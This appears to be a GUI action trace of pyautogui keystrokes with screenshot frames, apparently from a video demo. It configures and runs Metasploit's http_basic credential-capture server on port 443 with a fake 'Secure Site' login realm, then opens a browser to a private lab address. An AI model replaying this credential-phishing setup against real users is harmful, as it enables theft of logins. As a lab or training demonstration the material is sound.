
# Load auxiliary/server/capture/http_basic and show its options (port 80, realm 'Secure Site')
pyautogui.write('use auxiliary/')

pyautogui.write('server/capture/')

pyautogui.press('Tab')

pyautogui.write('http_basic')

pyautogui.write('show options')

# Set SRVPORT 443, SSL true and URIPATH /, then run the capture server on 0.0.0.0:443
pyautogui.write('set')

pyautogui.write('SRV')

pyautogui.write('PORT 443')

pyautogui.write('set SE')

pyautogui.write('set RU')

pyautogui.write('/')

pyautogui.write('run')

pyautogui.click(151, 11)
pyautogui.write('http://')

pyautogui.write('172.16.102.')

pyautogui.press('Return')

pyautogui.click(314, 95)
pyautogui.write('https')

pyautogui.click(321, 566)
